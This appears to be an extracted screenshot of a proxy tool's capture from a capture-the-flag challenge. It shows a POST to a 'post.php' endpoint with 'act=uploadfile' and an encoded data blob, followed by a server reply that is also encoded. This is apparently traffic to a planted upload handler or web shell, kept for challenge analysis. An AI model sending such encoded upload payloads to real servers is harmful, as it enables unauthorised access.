 Request
Pretty Raw Hex \n
1 POST /post.php HTTP/1.1
2 Host: whvrotw.for.wargames.my
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 232
11
12 act=uploadfile&data=
MBVXUCQMDAQHI0RfTBQiHAdRJVAwawgFOXdIElgqL1suU1BNKUtYRUgWIlwbVwI4J30CdDMM
PwEkHiNeAC90YXt8cmsuO1IzPxEfAQNsHQOAbgZjPw9JXTkeNVOdBQV2LFJGVi8gISQNDyUk
C38CN1lXcmc4JysKIg1UVjwaAEQlVnZvOjM1NwYcJQEIfR4KJ30CdDMMMFOCBR4GR247
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 19:07:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 19
5 Connection: close
6 Content-Type: text/plain;charset=UTF-8
7
8 {"data":"LkVDVjo="}